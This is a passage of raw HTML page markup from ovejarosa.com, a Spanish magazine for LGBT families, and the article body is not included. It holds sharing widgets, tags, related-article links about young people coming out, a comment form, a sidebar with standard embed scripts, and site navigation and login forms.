0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fla-fallida-salida-del-armario-una-joven-lesbiana-se-viral%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>595</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/hija-lesbiana/" rel="tag">hija lesbiana</a><a href="https://ovejarosa.com/tag/redes-sociales/" rel="tag">redes sociales</a><a href="https://ovejarosa.com/tag/salir-del-armario/" rel="tag">salir del armario</a><a href="https://ovejarosa.com/tag/viral/" rel="tag">viral</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/la-educacion-sexual-lgtb-se-impartira-inglaterra-incluso-las-escuelas-religiosas/" class="previous-title title">
						<span>Previous</span>
						La educación sexual LGTB se impartirá en Inglaterra, incluso en las escuelas religiosas					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/cura-gay-se-caso-novio-habla-historia-amor/" class="next-title title">
						<span>Next</span>
						El cura gay que se casó con su novio en Gran Canaria cuenta su historia de amor					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-24528" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-24528 side-spacing--boxed " data-id="24528"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="948" height="465" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre.jpeg 948w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-600x294.jpeg 600w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-768x377.jpeg 768w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-750x368.jpeg 750w" data-lazy-sizes="(max-width: 948px) 100vw, 948px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23467 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-como-salir-del-armario tag-hijo-gay tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/y-si-un-dia-apareciera-en-casa-con-un-novio-papa-la-fantastica-reaccion-de-este-padre-se-hace-viral/" class="mask-img">
				<img width="838" height="465" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre.png 838w, https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre-600x333.png 600w, https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre-768x426.png 768w, https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre-750x416.png 750w" data-lazy-sizes="(max-width: 838px) 100vw, 838px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/y-si-un-dia-apareciera-en-casa-con-un-novio-papa-la-fantastica-reaccion-de-este-padre-se-hace-viral/">«Y si un día apareciera en casa con un novio, papá?» La fantástica reacción de este padre se hace viral</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23189 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-familias category-hijos category-historias-de-vida-estilo_de_vida tag-hija-lesbiana tag-nina-lesbiana">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/mi-hija-de-12-anos-se-ha-declarado-lesbiana-ante-su-familia-y-esto-fue-lo-que-sucedio/" class="mask-img">
				<img width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/04/hija-lesbiana.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/04/hija-lesbiana.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2022/04/hija-lesbiana-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2022/04/hija-lesbiana-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2022/04/hija-lesbiana-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2022/04/hija-lesbiana-750x422.jpg 750w, https://ovejarosa.com/wp-content/uploads/2022/04/hija-lesbiana-1200x675.jpg 1200w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/mi-hija-de-12-anos-se-ha-declarado-lesbiana-ante-su-familia-y-esto-fue-lo-que-sucedio/">Mi hija de 12 años se ha declarado lesbiana ante su familia. Y esto fue lo que sucedió</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22117 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-birdie tag-busy-philipps tag-hija-lesbiana tag-nina-lesbiana">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/busy-philipps-nos-cuenta-que-su-hija-de-12-anos-es-lesbiana/" class="mask-img">
				<img width="669" height="399" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/01/Hija-lesbiana-de-busy-phillips.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/01/Hija-lesbiana-de-busy-phillips.png 669w, https://ovejarosa.com/wp-content/uploads/2021/01/Hija-lesbiana-de-busy-phillips-600x358.png 600w" data-lazy-sizes="(max-width: 669px) 100vw, 669px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/busy-philipps-nos-cuenta-que-su-hija-de-12-anos-es-lesbiana/">Busy Philipps nos cuenta que su hija de 12 años es lesbiana</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22014 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-adopcion tag-byron-y-keira-hordyk tag-hija-lesbiana tag-hijo-gay">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/niegan-la-adopcion-de-un-nino-a-una-pareja-evangelica-por-querer-curarle-la-homosexualidad/" class="mask-img">
				<img width="960" height="617" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/Byron-y-Keira-Hordyk.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/11/Byron-y-Keira-Hordyk.jpg 960w, https://ovejarosa.com/wp-content/uploads/2020/11/Byron-y-Keira-Hordyk-600x386.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/11/Byron-y-Keira-Hordyk-768x494.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/niegan-la-adopcion-de-un-nino-a-una-pareja-evangelica-por-querer-curarle-la-homosexualidad/">Niegan la adopción de un niño a una pareja evangélica por querer «curarle» la homosexualidad</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21986 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-abuelos tag-nieta-lesbiana tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-impresionante-reaccion-de-unos-abuelos-cuando-su-nieta-les-dice-que-es-lesbiana-se-hace-viral/" class="mask-img">
				<img width="2000" height="1333" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana.jpg 2000w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-1024x682.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-1536x1024.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-272x182.jpg 272w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-impresionante-reaccion-de-unos-abuelos-cuando-su-nieta-les-dice-que-es-lesbiana-se-hace-viral/">La impresionante reacción de unos abuelos cuando su nieta les dice que es lesbiana se hace viral</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-fallida-salida-del-armario-una-joven-lesbiana-se-viral/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16110' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1c6110d49b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
